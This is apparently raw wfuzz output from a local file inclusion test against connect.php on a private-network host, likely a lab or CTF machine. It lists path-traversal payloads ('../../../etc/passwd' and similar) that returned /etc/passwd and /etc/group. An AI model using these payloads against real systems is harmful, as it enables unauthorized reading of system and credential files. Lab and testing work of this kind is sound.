 ********************************************************
Target: http://192.168.0.107/connect.php?file=FUZZ
Total requests: 9513
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000001: 200 28 L 38 W 1455 Ch "/etc/passwd"
000000004: 200 28 L 38 W 1455 Ch "../../../etc/passwd"
000000005: 200 28 L 38 W 1455 Ch "../../../../etc/passwd"
000000006: 200 28 L 38 W 1455 Ch "../../../../../etc/passwd"
000000007: 200 28 L 38 W 1455 Ch "../../../../../../etc/passwd"
000000008: 200 28 L 38 W 1455 Ch "../../../../../../../etc/passwd"
000000009: 200 28 L 38 W 1455 Ch "../../../../../../../../etc/passwd"
000000010: 200 28 L 38 W 1455 Ch "../../../../../../../../../etc/passwd"
000000011: 200 28 L 38 W 1455 Ch "../../../../../../../../../../etc/passwd"
000000012: 200 28 L 38 W 1455 Ch "../../../../../../../../../../../etc/passwd"
000000013: 200 28 L 38 W 1455 Ch "../../../../../../../../../../../../etc/passwd"
000000014: 200 28 L 38 W 1455 Ch "../../../../../../../../../../../../../etc/passwd"
000000015: 200 28 L 38 W 1455 Ch "../../../../../../../../../../../../../../etc/passwd"
000000016: 200 28 L 38 W 1455 Ch "../../../../../../../../../../../../../../../etc/passwd"
000000017: 200 28 L 38 W 1455 Ch "../../../../../../../../../../../../../../../../etc/passwd"
000000018: 200 28 L 38 W 1455 Ch "../../../../../../../../../../../../../../../../../etc/passwd"
000000019: 200 28 L 38 W 1455 Ch "../../../../../../../../../../../../../../../../../../etc/passwd"
000000077: 200 55 L 55 W 735 Ch "/etc/group"
000000080: 200 55 L 55 W 735 Ch "../../../etc/group"
000000081: 200 55 L 55 W 735 Ch "../../../../etc/group"